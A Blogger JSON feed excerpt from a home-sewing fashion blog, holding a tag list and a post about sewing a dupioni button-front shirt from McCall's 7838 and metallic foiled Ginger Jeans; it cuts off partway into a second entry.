9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/button+front+shirts?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/button%20front%20shirts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/button+front+shirts\/-\/button+front+shirts?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2829275051546700064"},"published":{"$t":"2019-08-15T16:25:00.002-05:00"},"updated":{"$t":"2019-08-15T19:52:24.589-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Closet Case Patterns"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ginger Jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7838"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skinny Jeans"}],"title":{"type":"text","$t":"Daytime Metallics!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLB58XSkHQN7GyyWp__Yg8XSr-RruPU_3AJO0uo3qdN5DBr9tOpJ4N5nvhC6Vf5b1zqdJDcGZx6JpZYXh0hGdwczJgSC0VgjZPEBm4HqhjbfLkqjJXMDpdcbuRtMVsBlxEsaQSDg\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLB58XSkHQN7GyyWp__Yg8XSr-RruPU_3AJO0uo3qdN5DBr9tOpJ4N5nvhC6Vf5b1zqdJDcGZx6JpZYXh0hGdwczJgSC0VgjZPEBm4HqhjbfLkqjJXMDpdcbuRtMVsBlxEsaQSDg\/s640\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIt doesn't matter if it's a hundred degrees in the shade, my mind is already on fall sewing. I'm starting off slow by creating \"transitional\" looks that can be worn even if the calendar says \"Autumn\", but the temperature says \"hot AF\"!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijbOT0jAw5MLY8oeUA8xT3qNkSVFd9JMmcoi0KHJHM_rZ4BBQvk_REYPTPAt4kMIMN06zTngqmuNgLfDHIWKUAqeZeBncd8eguXoBvUHg8Yg_P6iyWpPg3CTL5NTOOrUGAaZ4Kww\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijbOT0jAw5MLY8oeUA8xT3qNkSVFd9JMmcoi0KHJHM_rZ4BBQvk_REYPTPAt4kMIMN06zTngqmuNgLfDHIWKUAqeZeBncd8eguXoBvUHg8Yg_P6iyWpPg3CTL5NTOOrUGAaZ4Kww\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor my top, I picked \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7838\" target=\"_blank\"\u003EMcCall Pattern 7838\u003C\/a\u003E\u003C\/b\u003E. I fell in love with the sleeves on view A. They remind me of something by the designer \u003Cb\u003E\u003Ca href=\"https:\/\/dicekayek.com\/\" target=\"_blank\"\u003EDice Kayek\u003C\/a\u003E\u003C\/b\u003E. They're a very modern, fresh and architectural twist on the puff sleeve.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CNSG8NVaIdm_zTH6OvykvzL-gnrXGQWdOMkDyPsmOiVyq3U-gCZxPEuIf8Gjtwl5vDL2QrOniV1Ek6z40-61S6F0CxhF3MoSZc8DWv9taGWfLi1ATgzlWi9J4TLvh1pc_d7y1Q\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CNSG8NVaIdm_zTH6OvykvzL-gnrXGQWdOMkDyPsmOiVyq3U-gCZxPEuIf8Gjtwl5vDL2QrOniV1Ek6z40-61S6F0CxhF3MoSZc8DWv9taGWfLi1ATgzlWi9J4TLvh1pc_d7y1Q\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is dupioni from my stash. I cut the size 14. I used the body from C \u0026amp; D, and the sleeves of A. I wanted to make sure that my shirt was \"tuckable\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1RmYgoZ7aRH6Z6YHImep8L7Phdd4kw_QfeBQiXYZe74cZzXnIm2oW3u-u84IU2hk6jSnI6MoKoY-nJ41jZUR9SkJW1GSswIiuKOzxfp61Cyt-RJmyU8hOcTk_2yLwfYEIVhCIA\/s1600\/McCall%2527s+7838+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1RmYgoZ7aRH6Z6YHImep8L7Phdd4kw_QfeBQiXYZe74cZzXnIm2oW3u-u84IU2hk6jSnI6MoKoY-nJ41jZUR9SkJW1GSswIiuKOzxfp61Cyt-RJmyU8hOcTk_2yLwfYEIVhCIA\/s1600\/McCall%2527s+7838+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThis is essentially a basic button-front shirt. It has a bust dart, front bands, a collar and collar band and a back yoke with pleat. The only thing that makes it unique is the sleeves.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k0g2MezjOq-a6cLqaJ78jwM84Qz1xM9Ucz0c0dh15PRtJ0EYLAWJzWFEY1uZlg6rhfHa75vC8Bq83aGqjdl-uZoYEyxvrQMssG_Qvfz62jkFkxgaOeeu96qqJfkeO-_3s41Lig\/s1600\/McCall%2527s+7838+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k0g2MezjOq-a6cLqaJ78jwM84Qz1xM9Ucz0c0dh15PRtJ0EYLAWJzWFEY1uZlg6rhfHa75vC8Bq83aGqjdl-uZoYEyxvrQMssG_Qvfz62jkFkxgaOeeu96qqJfkeO-_3s41Lig\/s1600\/McCall%2527s+7838+-+Erica+Bunker+DIY+Style%2521-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis4bQThBD-qEKPNNBvtfoiS25TGsyK4rAU4kpcYcvXD5hYJYn53NSLebDUaU6SKV-MD2fUizWTgHJzcqNBgKU9qJOLoybZCU499T379BwlkD3V4y8rwPUTRQMXaQxQX5wk85TELg\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis4bQThBD-qEKPNNBvtfoiS25TGsyK4rAU4kpcYcvXD5hYJYn53NSLebDUaU6SKV-MD2fUizWTgHJzcqNBgKU9qJOLoybZCU499T379BwlkD3V4y8rwPUTRQMXaQxQX5wk85TELg\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe dupioni is shiny on one side and dull on the other. I used the shiny for the outside. Sewing the shiny side was about the same as working with any slippery fabric. I used lots of pins during the construction.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnquXOWAUAUgeXu5Iu-Yk3rkLVGLN9xhcdJPX58hFof8IiUcjzJVGU80Spv18ExlXj3GuHwTJgWWcqByN1tFq-TzQO0GsqpXjOcG5xetn0e88NL0MDQLjXKTnbUEbOjev8tCJtYA\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnquXOWAUAUgeXu5Iu-Yk3rkLVGLN9xhcdJPX58hFof8IiUcjzJVGU80Spv18ExlXj3GuHwTJgWWcqByN1tFq-TzQO0GsqpXjOcG5xetn0e88NL0MDQLjXKTnbUEbOjev8tCJtYA\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI really love how the sleeves are made. That pleated detail really tricks out this design. It gives it such a high-end look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb8f4zxTDt2RNBM9fCl_s91ohzwtmxGegk57hbKG8ipIV1amdNCZOr08SO94Tl5Cm4mnc6DIKfwIBcA8BjnPv6RNBjVVoJ6zv7BbRwFGDlEDqOOvi8zHF1FHUbrWtQdVymybaHnw\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb8f4zxTDt2RNBM9fCl_s91ohzwtmxGegk57hbKG8ipIV1amdNCZOr08SO94Tl5Cm4mnc6DIKfwIBcA8BjnPv6RNBjVVoJ6zv7BbRwFGDlEDqOOvi8zHF1FHUbrWtQdVymybaHnw\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy pants are another version of Closet Case Patterns Ginger Jeans.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixCopec6ln5nzNL-YaP5cZuLZJrxEE_0OAfiW0LkfhqjW4JMVUAV5iGuAl8RRnCyp-ajt3FaOEH5eNkdEds59mz3LEwxd96QrM955Fo6xnOWGGZC4r4cwc1hGTg5E88-K2gdmBQ\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixCopec6ln5nzNL-YaP5cZuLZJrxEE_0OAfiW0LkfhqjW4JMVUAV5iGuAl8RRnCyp-ajt3FaOEH5eNkdEds59mz3LEwxd96QrM955Fo6xnOWGGZC4r4cwc1hGTg5E88-K2gdmBQ\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9-wh-to0nbELcE0hMF1q7MiQ5KqSYzCtFseYYekowu214nhXm5O26pEui3n8S_LPM0Mkch1uXQM5_perOnaucWgc1QBRALDOwkW6v35xfzKHRHlbQGz9SBe9hl4Pdd-TnkSySg\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9-wh-to0nbELcE0hMF1q7MiQ5KqSYzCtFseYYekowu214nhXm5O26pEui3n8S_LPM0Mkch1uXQM5_perOnaucWgc1QBRALDOwkW6v35xfzKHRHlbQGz9SBe9hl4Pdd-TnkSySg\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTFiftHKnEcYBjuodQcSWcFQZBOVwjJnlBjDSxBzr7KZak24PppznMT3EtmkRh2VhUryrPr4chfyqoVpajoqTWzxxaqLugekFx70_kHGC1Cdtk2CLJlDObcOEG9XG_X5i-GgjiBA\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTFiftHKnEcYBjuodQcSWcFQZBOVwjJnlBjDSxBzr7KZak24PppznMT3EtmkRh2VhUryrPr4chfyqoVpajoqTWzxxaqLugekFx70_kHGC1Cdtk2CLJlDObcOEG9XG_X5i-GgjiBA\/s1600\/Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMy fabric is Silver Crocodile Foiled Stretch Polyester Twill. It's unfortunately sold out at Mood Fabrics.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ2fyDPoIvkTia0xY2b-llobqG6esAIOklV2BVtk9FMp4FdzwLjsNX6DBeY1wu6C6X0_m5TU6DM_dhjvh1Bwmimp-SJPHfHaJqGNoU07t9cNn3wba0nAz2FdyW5drfqvkF_vzirg\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ2fyDPoIvkTia0xY2b-llobqG6esAIOklV2BVtk9FMp4FdzwLjsNX6DBeY1wu6C6X0_m5TU6DM_dhjvh1Bwmimp-SJPHfHaJqGNoU07t9cNn3wba0nAz2FdyW5drfqvkF_vzirg\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI this was such a fun and cool fabric to make jeans. Plus, they're super comfortable.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0eciSfMSmEt6IRUmbfstiWRKdJVGyIrHohQT-bW_8qGQr_DMh4ziScxf9N5pdRjv8a5a59NSCZpSei0wYO1DQE1Ouop9JVRTDh_3ldkewxZQNoo9X8N-Ake18bfpz5XURNKhNQ\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0eciSfMSmEt6IRUmbfstiWRKdJVGyIrHohQT-bW_8qGQr_DMh4ziScxf9N5pdRjv8a5a59NSCZpSei0wYO1DQE1Ouop9JVRTDh_3ldkewxZQNoo9X8N-Ake18bfpz5XURNKhNQ\/s1600\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEven with these blazing temps, I'm excited about building a fall wardrobe and walking into the new season.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's a sew-along video for the shirt:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mgvHZ2mpgUE\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2829275051546700064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/08\/daytime-metallics.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2829275051546700064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2829275051546700064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/08\/daytime-metallics.html","title":"Daytime Metallics!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLB58XSkHQN7GyyWp__Yg8XSr-RruPU_3AJO0uo3qdN5DBr9tOpJ4N5nvhC6Vf5b1zqdJDcGZx6JpZYXh0hGdwczJgSC0VgjZPEBm4HqhjbfLkqjJXMDpdcbuRtMVsBlxEsaQSDg\/s72-c\/McCall%2527s+7838+and+Closet+Case+Ginger+Jeans+-+Erica+Bunker+DIY+Style%2521-9.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7731673985871683991"},"published":{"$t":"2019-05-17T11:00:00.000-05:00"},"updated":{"$t":"2019-05-17T11:20:27.105-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby Lock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby Lock Brand Ambassador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8830"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2019 